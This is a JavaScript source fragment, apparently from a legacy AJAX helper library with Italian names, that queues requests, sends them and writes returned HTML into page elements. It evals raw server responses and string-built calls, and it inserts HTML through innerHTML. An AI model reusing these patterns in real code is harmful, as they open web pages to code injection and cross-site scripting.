ajax.query = function(file,uri,funzione){
	if(this.call){
		if(in_array(this.queue,'ajax.query("'+file+'","'+uri+'"'+(typeof funzione!="undefined"?',"'+funzione+'"':"")+');')==-1){
			this.queue[this.queue.length] = 'ajax.query("'+file+'","'+uri+'"'+(typeof funzione!="undefined"?',"'+funzione+'"':"")+');';
		}
		if(this._queueTimerId == ''){
			this._queueTimerId = setTimeout('ajax.checkQueue()',this.timer);
		}
		return;
	}
	if(typeof funzione=='undefined'){ funzione='ajax.parse();'; } else if(funzione=='nulla'){ funzione = 'function(){}'; } else { funzione = (funzione.indexOf('();')!=-1)?funzione:funzione+"();" }
	if(this.pureAjax){
		this._ieFix();
		this.xml.onreadystatechange = function(){ eval(funzione); }
		if(this.metodo=="post"){
			this.xml.open("POST", this.path+file, true);
			this.xml.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			this.xml.send(uri);
		} else {
			this.xml.open("GET", this.path+file+"?"+uri, true);
			this.xml.send(null);
		}
	} else {
		form.submit();
	}
}

ajax.load = function(file,azione,funzione){
	if(this.loaded && dom.loaded){
		this.query(file,"azione="+azione);
	} else {
		if(this._queueTimerId == ''){
			this._queueTimerId = setTimeout('ajax.checkQueue()',this.timer);
		}
	}
}

ajax.parse = function(text){
	if(typeof text == "object"){
		msg = text;
	} else {
		if(this.xml.readyState==4 && this.xml.status=="200"){
			msg = this.xml.responseText;
			eval("msg = "+msg+";");
		}
	}
	if(typeof msg=="object"){
		switch(msg['azione']){
			case "load": //write HTML in a specific target identified by msg['target']
				if(msg['target'] != undefined && getElement(msg['target'])){
					getElement(msg['target']).innerHTML = msg['html'];
				}
			break;
			default:
			break;
		}
		msg = "";
	}
}

ajax.checkQueue = function(){
	this._queueTimerId = '';
	if(this.queue.length>0){
		if(this.call==false){
			call = this.queue.shift();
			call = call.replace(/ajax./,'this.');
			eval(call);
			if(this.queue.length>0){
				this._queueTimerId = setTimeout('ajax.checkQueue()',this.timer);
			}
		} else {
			this._queueTimerId = setTimeout('ajax.checkQueue()',this.timer);
		}
	} else {
		if(this.postQueue!=''){
			r = (this.postQueue.split(';'));
			for(i=0;i<r.length;i++){
				eval(r[i]);
			}
			this.postQueue = '';
		}
	}
}

dom.functions[dom.functions.length] = "ajax.init();";